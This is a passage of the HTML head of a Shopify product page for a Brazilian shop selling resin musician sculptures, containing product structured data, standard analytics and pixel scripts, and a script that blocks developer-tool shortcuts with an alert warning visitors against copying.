          "@type": "Offer",
          "name": "Escultura Violino - Prata",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200006154#Violin - Black","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217712940"
        },
{
          "@type": "Offer",
          "name": "Escultura Cantora - Dourado",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200004889#Singer-Golden","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217811244"
        },
{
          "@type": "Offer",
          "name": "Escultura Saxophone - Dourado",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200004870#Saxophone - Golden","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217844012"
        },
{
          "@type": "Offer",
          "name": "Escultura Guitarista - Dourado",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200002984#Guitarist - Golden","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217876780"
        },
{
          "@type": "Offer",
          "name": "Escultura Violino - Dourado",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200000195#Violin - Golden","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217909548"
        }
],
    "brand": {
      "name": "Fidelize Store"
    },
    "name": "Escultura Musicistas",
    "description": "A música transforma ambientes, e nossas Estatuetas de Músicos são a expressão perfeita dessa arte. Com design elegante e riqueza de detalhes, cada peça captura a paixão e a maestria dos músicos, trazendo sofisticação e harmonia para qualquer espaço.\nMais do que simples decorações, essas estatuetas são um convite à apreciação da música e ao requinte. Seja para músicos talentosos ou amantes da arte, essa coleção adiciona personalidade e encanto a qualquer ambiente.\nNão perca a chance de adquirir nossas estatuetas de músicos e sentir a paixão e harmonia que elas trazem ao seu espaço.\nEspecificações do Produto: Material: ResinaTamanho: Conforme ilustrado na imagem.",
    "category": "",
    "url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas",
    "sku": "14:200006151#Singer-Black",
    "image": {
      "@type": "ImageObject",
      "url": "https://fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_1024x.jpg?v=1695143777",
      "image": "https://fidelizestore.com/cdn/shop/files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8_1024x.jpg?v=1695143777",
      "name": "Escultura Musicistas",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://fidelizestore.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Escultura Musicistas",
          "item": "https://fidelizestore.com/products/escultura-estatueta-musicistas"
        }]
  }
  </script>


<!-- Preconnect para domínios externos -->
<link rel="preconnect" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://fonts.shopifycdn.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<!-- Preload básico de fontes -->
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" as="style">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap">
  
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,page",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Adicionar ao carrinho",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//fidelizestore.com/cdn/shop/t/22/assets/theme.min.js?v=132500830345357672001761308238" defer></script>
    <script src="//fidelizestore.com/cdn/shop/t/22/assets/custom.js?v=69914894784731455691761308238" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73125134636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73125134636,storefrontBaseUrl: "https://fidelizestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1312522540","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-PZSJ9XCS\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-9PXNCTQ5Z0\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-9PXNCTQ5Z0\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-9PXNCTQ5Z0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446955820","configuration":"{\"pixel_id\":\"561165629430747\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fidelize Store","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"fidelize-store-8226.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/fidelizestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217516332","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d.jpg?v=1742504251"},"sku":"14:200006151#Singer-Black","title":"Escultura Cantora - Prata","untranslatedTitle":"Escultura Cantora - Prata"},{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217581868","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_41_19344a05-48fc-4772-9794-2abdd299638d.jpg?v=1742504251"},"sku":"14:200006152#Saxophone - Black","title":"Escultura Saxophone - Prata","untranslatedTitle":"Escultura Saxophone - Prata"},{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217680172","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b.jpg?v=1742504251"},"sku":"14:200006153#Guitarist - Black","title":"Escultura Guitarista - Prata","untranslatedTitle":"Escultura Guitarista - Prata"},{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217712940","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd.jpg?v=1742504251"},"sku":"14:200006154#Violin - Black","title":"Escultura Violino - Prata","untranslatedTitle":"Escultura Violino - Prata"},{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217811244","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S8f7374344a8c41f395889abd39ccf261f.jpg?v=1742504227"},"sku":"14:200004889#Singer-Golden","title":"Escultura Cantora - Dourado","untranslatedTitle":"Escultura Cantora - Dourado"},{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217844012","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S6c3a5220c92149329a6728b0518fa5eeS.jpg?v=1742504227"},"sku":"14:200004870#Saxophone - Golden","title":"Escultura Saxophone - Dourado","untranslatedTitle":"Escultura Saxophone - Dourado"},{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217876780","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/Scdabf001e16d4df680505116f8609c2aF.jpg?v=1742504227"},"sku":"14:200002984#Guitarist - Golden","title":"Escultura Guitarista - Dourado","untranslatedTitle":"Escultura Guitarista - Dourado"},{"price":{"amount":287.9,"currencyCode":"BRL"},"product":{"title":"Escultura Musicistas","vendor":"Fidelize Store","id":"8693526692140","untranslatedTitle":"Escultura Musicistas","url":"\/products\/escultura-estatueta-musicistas","type":""},"id":"46924217909548","image":{"src":"\/\/fidelizestore.com\/cdn\/shop\/files\/S30fd814869bb4bfc987e5e43ee4dae4dQ.jpg?v=1742504227"},"sku":"14:200000195#Violin - Golden","title":"Escultura Violino - Dourado","untranslatedTitle":"Escultura Violino - Dourado"}],"purchasingCompany":null},},"https://fidelizestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73125134636","storefrontBaseUrl":"https:\/\/fidelizestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":287.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Escultura Musicistas\",\"vendor\":\"Fidelize Store\",\"id\":\"8693526692140\",\"untranslatedTitle\":\"Escultura Musicistas\",\"url\":\"\/products\/escultura-estatueta-musicistas\",\"type\":\"\"},\"id\":\"46924217516332\",\"image\":{\"src\":\"\/\/fidelizestore.com\/cdn\/shop\/files\/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d.jpg?v=1742504251\"},\"sku\":\"14:200006151#Singer-Black\",\"title\":\"Escultura Cantora - Prata\",\"untranslatedTitle\":\"Escultura Cantora - Prata\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8693526692140,"gid":"gid:\/\/shopify\/Product\/8693526692140","vendor":"Fidelize Store","type":"","handle":"escultura-estatueta-musicistas","variants":[{"id":46924217516332,"price":28790,"name":"Escultura Musicistas - Escultura Cantora - Prata","public_title":"Escultura Cantora - Prata","sku":"14:200006151#Singer-Black"},{"id":46924217581868,"price":28790,"name":"Escultura Musicistas - Escultura Saxophone - Prata","public_title":"Escultura Saxophone - Prata","sku":"14:200006152#Saxophone - Black"},{"id":46924217680172,"price":28790,"name":"Escultura Musicistas - Escultura Guitarista - Prata","public_title":"Escultura Guitarista - Prata","sku":"14:200006153#Guitarist - Black"},{"id":46924217712940,"price":28790,"name":"Escultura Musicistas - Escultura Violino - Prata","public_title":"Escultura Violino - Prata","sku":"14:200006154#Violin - Black"},{"id":46924217811244,"price":28790,"name":"Escultura Musicistas - Escultura Cantora - Dourado","public_title":"Escultura Cantora - Dourado","sku":"14:200004889#Singer-Golden"},{"id":46924217844012,"price":28790,"name":"Escultura Musicistas - Escultura Saxophone - Dourado","public_title":"Escultura Saxophone - Dourado","sku":"14:200004870#Saxophone - Golden"},{"id":46924217876780,"price":28790,"name":"Escultura Musicistas - Escultura Guitarista - Dourado","public_title":"Escultura Guitarista - Dourado","sku":"14:200002984#Guitarist - Golden"},{"id":46924217909548,"price":28790,"name":"Escultura Musicistas - Escultura Violino - Dourado","public_title":"Escultura Violino - Dourado","sku":"14:200000195#Violin - Golden"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8693526692140,"requestId":"70b2eab2-aa43-415a-bb2c-cd714fc6b941-1768820737"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73125134636,
      theme_id: 180196737324,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fidelizestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//fidelizestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//fidelizestore.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73125134636,"isMerchantRequest":null,"themeId":180196737324,"themeCityHash":"3616050186860449993","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"e20e0d63-b049-4139-b72e-823f132ca3b9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8693526692140,"requestId":"70b2eab2-aa43-415a-bb2c-cd714fc6b941-1768820737","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":46924217516332,"productId":8693526692140,"productGid":"gid:\/\/shopify\/Product\/8693526692140","name":"Escultura Musicistas - Escultura Cantora - Prata","price":"287.90","sku":"14:200006151#Singer-Black","brand":"Fidelize Store","variant":"Escultura Cantora - Prata","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":46924217516332,"productId":8693526692140,"productGid":"gid:\/\/shopify\/Product\/8693526692140","name":"Escultura Musicistas - Escultura Cantora - Prata","price":"287.90","sku":"14:200006151#Singer-Black","brand":"Fidelize Store","variant":"Escultura Cantora - Prata","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/fidelizestore.com\/products\/escultura-estatueta-musicistas"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fidelizestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://fidelizestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73125134636"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180196737324"
  data-theme-name="Classic®"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://fidelizestore.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
